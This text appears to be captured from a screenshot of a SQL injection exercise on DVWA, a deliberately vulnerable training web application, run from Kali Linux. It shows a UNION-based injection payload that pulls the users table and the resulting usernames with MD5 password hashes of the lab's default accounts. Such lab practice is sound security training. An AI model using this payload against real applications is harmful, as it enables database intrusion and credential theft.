 Vulnerability: SQL Injectio
New Tab
192.168.186.40/dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v
192.168.186.40/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select user, password from users#
Submit
Close
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: high
View Source View Help